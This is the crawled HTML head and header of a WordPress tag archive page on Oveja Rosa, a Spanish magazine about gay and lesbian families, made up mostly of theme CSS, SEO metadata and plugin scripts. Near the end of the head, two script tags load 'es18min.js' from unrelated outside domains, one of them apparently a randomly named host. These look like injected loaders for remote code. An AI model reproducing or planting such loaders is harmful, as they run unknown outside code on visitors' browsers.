

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/foros-de-madres-lesbianas/
body_size: 30085
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>foros de madres lesbianas Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/foros-de-madres-lesbianas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="foros de madres lesbianas Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/foros-de-madres-lesbianas/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/","url":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/","name":"foros de madres lesbianas Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2019/09/Woman-with-computer-1.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/foros-de-madres-lesbianas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"foros de madres lesbianas"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta foros de madres lesbianas del feed" href="https://ovejarosa.com/tag/foros-de-madres-lesbianas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/3540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-foros-de-madres-lesbianas tag-3540 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
